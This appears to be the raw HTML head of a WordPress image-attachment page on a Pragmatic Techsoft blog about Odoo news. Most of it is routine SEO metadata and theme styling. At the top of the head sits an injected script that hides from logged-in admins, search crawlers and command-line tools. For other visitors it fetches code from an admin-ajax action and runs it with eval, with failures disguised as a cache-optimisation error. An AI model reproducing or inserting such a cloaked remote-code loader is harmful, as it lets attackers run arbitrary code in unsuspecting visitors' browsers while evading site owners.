

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/odoo-apps-news-destination-latest-odoo-news-updates/img-2/
body_size: 14455
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>img-2 - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/odoo-apps-news-destination-latest-odoo-news-updates/img-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="img-2 - Pragmatic Techsoft" />
	<meta property="og:url" content="https://blog.pragtech.co.in/odoo-apps-news-destination-latest-odoo-news-updates/img-2/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="og:image" content="https://blog.pragtech.co.in/odoo-apps-news-destination-latest-odoo-news-updates/img-2" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="808" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pragtech.co.in/odoo-apps-news-destination-latest-odoo-news-updates/img-2/","url":"https://blog.pragtech.co.in/odoo-apps-news-destination-latest-odoo-news-updates/img-2/","name":"img-2 - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/odoo-apps-news-destination-latest-odoo-news-updates/img-2/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/odoo-apps-news-destination-latest-odoo-news-updates/img-2/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2018/05/img-2.jpg","datePublished":"2018-05-04T08:35:07+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/odoo-apps-news-destination-latest-odoo-news-updates/img-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/odoo-apps-news-destination-latest-odoo-news-updates/img-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/odoo-apps-news-destination-latest-odoo-news-updates/img-2/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2018/05/img-2.jpg","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2018/05/img-2.jpg","width":1600,"height":808},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/odoo-apps-news-destination-latest-odoo-news-updates/img-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Odoo Apps News – the Destination for Latest Odoo News and Updates","item":"https://blog.pragtech.co.in/odoo-apps-news-destination-latest-odoo-news-updates/"},{"@type":"ListItem","position":3,"name":"img-2"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; img-2 Comments Feed" href="https://blog.pragtech.co.in/odoo-apps-news-destination-latest-odoo-news-updates/img-2/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/media/2953" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=2953' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-apps-news-destination-latest-odoo-news-updates%2Fimg-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-apps-news-destination-latest-odoo-news-updates%2Fimg-2%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
